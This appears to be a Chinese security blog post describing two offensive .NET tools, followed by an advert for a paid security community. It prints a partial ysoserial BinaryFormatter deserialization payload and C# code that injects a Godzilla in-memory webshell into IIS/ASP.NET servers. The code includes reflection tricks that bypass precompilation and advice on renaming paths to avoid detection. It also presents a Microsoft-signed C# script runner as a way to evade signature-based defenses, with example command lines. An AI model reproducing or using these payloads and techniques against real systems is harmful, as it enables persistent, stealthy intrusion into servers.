.NET 反序列化加载哥斯拉内存马的工具

01阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面

02基本介绍

Sharp4GodzillaWebShell 是一个通过 .NET 反序列化漏洞在目标服务器上注入哥斯拉内存马的工具。内存马是一种高级的持久化机制,通过在目标系统内存中执行恶意代码,实现隐蔽的远程控制。Sharp4GodzillaWebShell 通过生成和发送特定的反序列化攻击负载,将哥斯拉内存马嵌入到目标服务器的内存中。

03使用方法

使用ysoserial生成哥斯拉内存马的反序列化攻击负载,用于触发漏洞部分。以下是一个通过BinaryFormatter触发反序列化漏洞的示例负载,由于比较长此处仅展示部分内容,如下所示。

AAEAAAD/AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwADAAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0IAgAAAAIAAAAJAwAAAAIAAAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtbU3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0BAAAAC19jb21wYXJpc29uAyJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyCQUAAAARBAAAAAIAAAAGBgAAAAAGBwAAALxIPFJlc291cmNlRGljdGlvbmFyeQp4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwvcHJlc2VudGF0aW9uIgp4bWxuczp4PSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbCIKeG1sbnM6cz0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiCnhtbG5zOnI9ImNsci1uYW1lc3BhY2U6U3lzdGVtLlJlZmxlY3Rpb247YXNzZW1ibHk9bXNjb3JsaWIiCnhtbG5zOmk9ImNsci1uYW1lc3BhY2U6U3lzdGVtLklPO2Fzc2VtYmx5PW1zY29ybGliIgp4bWxuczpjPSJjbHItbmFtZXNwYWNlOlN5c3RlbS5JTy5Db21wcmVzc2lvbjthc3NlbWJseT1TeXN0ZW0iCj4KICAgPHM6QXJyYXkgeDpLZXk9ImRhdGEiIHg6RmFjdG9yeU1ldGhvZD0iczpDb252ZXJ0LkZyb21CYXNlNjRTdHJpbmciPgogICAgICA8eDpBcmd1bWVudHM



接着,将生成的反序列化攻击负载通过POST请求发送到目标服务器,触发.NET反序列化漏洞,成功后即可加载哥斯拉内存马。默认情况访问以下URL即可加载WebShell。

http://localhost:51448/fakepath31337/{0}.aspx

其中 {0} 是一个占位符,您可以替换成任意其他字符。例如:

http://localhost:51448/fakepath31337/34.aspx

为了避免被拦截或发现,我们修改虚拟路径。修改后的访问 URL 为:

http://localhost:51448/dotNetMatrix/34.aspx

随后,通过哥斯拉客户端成功连接到内存马,命令如下图所示。

04编码实现

Sharp4GodzillaWebShell 主要通过注册自定义的虚拟路径提供程序(VirtualPathProvider)并结合反序列化攻击负载,实现对目标服务器的控制。首先该类继承自 System.Web.Hosting.VirtualPathProvider,用于注册虚拟路径提供程序,重写其方法以提供自定义路径和文件内容。

public class SamplePathProvider : System.Web.Hosting.VirtualPathProvider

{

private string _virtualDir;

private string _fileContent;

public SamplePathProvider(string virtualDir, string fileContent)

: base()

{

_virtualDir = "/" + virtualDir.Replace(@"\", "/");

_virtualDir = _virtualDir.Replace("//", "/").TrimEnd('/');

// 初始化文件内容

_fileContent = fileContent;

}

protected override void Initialize()

{

// 初始化操作,可以在这里添加自定义逻辑

}

}

接着,该SampleVirtualFile类继承自 System.Web.Hosting.VirtualFile,用于表示虚拟文件,并提供文件内容,具体代码如下所示。

public class SampleVirtualFile : System.Web.Hosting.VirtualFile

{

private string _fileContent;

public bool Exists => true;

public SampleVirtualFile(string virtualPath, string fileContent)

: base(virtualPath)

{

// 初始化文件内容

_fileContent = fileContent;

}

public override System.IO.Stream Open()

{

return new System.IO.MemoryStream(System.Text.Encoding.UTF8.GetBytes(_fileContent));

}

}

同时,工具通过反射修改 System.Web.Compilation.BuildManager 类的私有字段,动态关闭预编译设置。如下所示。

if (System.Web.Compilation.BuildManager.IsPrecompiledApp)

{

var typeBuildManager = typeof(System.Web.Compilation.BuildManager);

var field_theBuildManager = typeBuildManager.GetField("_theBuildManager", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);

var field_isPrecompiledAppComputed = typeBuildManager.GetField("_isPrecompiledAppComputed", System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.NonPublic);

var field_isPrecompiledApp = typeBuildManager.GetField("_isPrecompiledApp", System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.NonPublic);

var field_theBuildManager_instance = field_theBuildManager.GetValue(null);

var field_isPrecompiledAppComputed_oldValue = field_isPrecompiledAppComputed.GetValue(field_theBuildManager_instance);

var field_isPrecompiledApp_oldValue = field_isPrecompiledApp.GetValue(field_theBuildManager_instance);

field_isPrecompiledAppComputed.SetValue(field_theBuildManager_instance, true);

field_isPrecompiledApp.SetValue(field_theBuildManager_instance, false);

// 注册自定义的 VirtualPathProvider

System.Web.Hosting.HostingEnvironment.RegisterVirtualPathProvider(sampleProvider);

field_isPrecompiledAppComputed.SetValue(field_theBuildManager_instance, field_isPrecompiledAppComputed_oldValue);

field_isPrecompiledApp.SetValue(field_theBuildManager_instance, field_isPrecompiledApp_oldValue);

}

这里,通过 Compilation.BuildManager.IsPrecompiledApp 检查应用是否为预编译,最后,RegisterVirtualPathProvider(sampleProvider) 注册自定义的虚拟路径提供程序。

Sharp4GodzillaWebShell 提供了一种利用.NET反序列化漏洞向内存中加载哥斯拉WebShell的方法,可以绕过.NET预编译环境的限制。

01阅读须知

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他方面

02基本介绍

Sharp4CSI.exe 是一款利用 Roslyn 编译器技术的交互式 C# 编译器工具,具备执行攻击负载的能力,并且由于自带微软的签名,能够绕过许多基于签名验证的安全防护机制。在红队活动和渗透测试中,这款工具可以用于隐蔽执行.csx脚本文件,从而提升操作的隐蔽性和成功率。

03使用方法



通过 Sharp4CSI.exe,攻击者可以执行 .csx 脚本文件。例如,通过执行以下命令,可以弹出计算器:

Sharp4CSI.exe cmd.csx



如果换成其他的命令,可以获取命令执行的结果信息,比如运行 whoami /all 如下图所示。

04代码实现

Sharp4CSI.exe 的内部工作逻辑依赖于 Roslyn 编译器的 C# 交互式编译器库。下面我们将解析工具的部分代码结构。首先,通过以下代码构建交互式编译环境

int result;

try

{

string directoryName = Path.GetDirectoryName(typeof(Csi).GetTypeInfo().Assembly.ManifestModule.FullyQualifiedName);

BuildPaths buildPaths = new BuildPaths(directoryName, Directory.GetCurrentDirectory(), RuntimeMetadataReferenceResolver.GetDesktopFrameworkDirectory(), Path.GetTempPath());

CSharpInteractiveCompiler compiler = new CSharpInteractiveCompiler(Path.Combine(directoryName, "csi.rsp"), buildPaths, args, new NotImplementedAnalyzerLoader());

result = new CommandLineRunner(ConsoleIO.Default, compiler, CSharpScriptCompiler.Instance, CSharpObjectFormatter.Instance).RunInteractive();

}

通过 Path.GetDirectoryName 获取了当前 C# 编译器程序集的路径,以确保编译器能正确引用系统中的各种程序集。初始化 CSharpInteractiveCompiler 对象,用于执行 C# 脚本编译和运行任务。使用 CommandLineRunner 运行交互式编译器,并最终返回执行结果。

随后,脚本通过 newScript.Compile() 方法进行编译,任何编译错误会立即被展示。

private void BuildAndRun(Script<object> newScript, InteractiveScriptGlobals globals, ref ScriptState<object> state, ref ScriptOptions options, bool displayResult, CancellationToken cancellationToken)

{

ImmutableArray<Diagnostic> diagnostics = newScript.Compile(cancellationToken);

this.DisplayDiagnostics(diagnostics);

if (diagnostics.HasAnyErrors<Diagnostic>())

{

return;

}

Task<ScriptState<object>> task;

if (state != null)

{

task = newScript.RunFromAsync(state, (Exception e) => true, cancellationToken);

}

else

{

task = newScript.RunAsync(globals, (Exception e) => true, cancellationToken);

}

}

脚本执行后,获取返回的状态结果 state,并处理潜在的异常。如果执行过程中没有发生错误且需要展示结果,则输出返回值。

Task<ScriptState<object>> task2 = task;

state = task2.GetAwaiter().GetResult();

if (state.Exception != null)

{

this.DisplayException(state.Exception);

}

else if (displayResult && newScript.HasReturnValue())

{

globals.Print(state.ReturnValue);

}

options = CommandLineRunner.UpdateOptions(options, globals);

综上,Sharp4CSI.exe 是一款功能强大的工具,能够在许多渗透测试和红队活动中发挥重要作用。通过其微软签名的特性,攻击者可以绕过大量的安全防护机制,执行自定义的 C# 脚本。

05.NET安全星球

目前dot.Net安全矩阵星球已成为中国.NET安全领域最知名、最活跃的技术知识库之一,从.NET Framework到.NET Core,每日分享.NET安全技术干货以及交流解答各类技术等问题,社区中发布很多高质量的.NET安全资源,可以说市面上很少见,都是干货。

星球文化20+个专题栏目涵盖了点、线、面、体等知识面,助力师傅们快速成长!其中主题包括.NET Tricks、漏洞分析、内存马、代码审计、预编译、反序列化、webshell免杀、命令执行、C#工具库等等。

我们倾力打造专刊、视频等配套学习资源,循序渐进的方式引导加深安全攻防技术提高以及岗位内推等等服务。

.NET 免杀WebShell

.NET 反序列化漏洞

.NET 安全防御绕过

.NET 内网信息收集

.NET 本地权限提升

.NET 内网横向移动

.NET 目标权限维持

.NET 数据外发传输